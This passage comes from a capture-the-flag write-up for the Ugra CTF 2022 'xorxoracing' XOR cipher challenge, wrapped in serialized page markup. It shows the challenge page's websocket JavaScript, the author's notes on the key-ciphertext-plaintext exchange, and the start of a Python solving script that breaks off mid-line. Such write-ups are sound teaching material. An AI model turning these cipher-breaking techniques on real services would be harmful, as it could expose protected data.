punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"focus"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"text"}]," ",["$","span",null,{"className":"token operator","children":"!=="}]," ",["$","span",null,{"className":"token keyword nil","children":"undefined"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}]," ",["$","span",null,{"className":"token operator","children":"="}]," data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"text"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"status"}]," ",["$","span",null,{"className":"token operator","children":"!=="}]," ",["$","span",null,{"className":"token keyword nil","children":"undefined"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"parentNode"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"field \""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"status"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"status"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-1\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-2\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-1\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-2\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment active\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"focus"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ciphertext\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerHTML"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"&nbsp;\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["socket",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"onclose"}]," ",["$","span",null,{"className":"token operator","children":"="}]," onClose",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["socket",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"onerror"}]," ",["$","span",null,{"className":"token operator","children":"="}]," onError",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["socket",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"onmessage"}]," ",["$","span",null,{"className":"token operator","children":"="}]," onMessage",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"focus"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method function-variable method-variable","children":"onclick"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    socket",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"send"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token class-name known-class-name","children":"JSON"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"stringify"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token property string-property","children":"\"text\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method function-variable method-variable","children":"onclick"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    socket",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"send"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token class-name known-class-name","children":"JSON"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"stringify"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token property string-property","children":"\"key\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method function-variable method-variable","children":"onkeypress"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"keyCode"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"onclick"}],["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method function-variable method-variable","children":"onkeypress"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"keyCode"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"onclick"}],["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token dom variable","children":"window"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"setInterval"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"let"}]," t ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"Math"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"max"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"parseInt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"timer\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerHTML"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"timer\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerHTML"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"Math"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"floor"}],["$","span",null,{"className":"token punctuation","children":"("}],"t ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"\""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"t ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1000"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}]]}]}],["$","p",null,{"children":"The whole communication is happening through websockets. We send a key â†’ Receive a ciphertext â†’ Send plaintext â†’ Receive original plaintext to compare:"}],["$","div",null,{"children":["$","$L11",null,{"alt":"WS Communication","src":"/static/images/ugra-ctf-quals-2022/xorxoracing/communication.png","width":"1780","height":"950"}]}],["$","p",null,{"children":"I wrote a small script at first to just print out plaintexts and I noticed that the length of each plaintext is 40 chars. And I notice something really interesting and that each sentence comes from the US constitution."}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," json\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," websocket ",["$","span",null,{"className":"token keyword","children":"import"}]," create_connection\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ans ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'a'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'test'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ws ",["$","span",null,{"className":"token operator","children":"="}]," create_connection",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"wss://xoxoracing.q.2022.ugractf.ru/cf04601aff9c10bd/ws\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," _ ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token 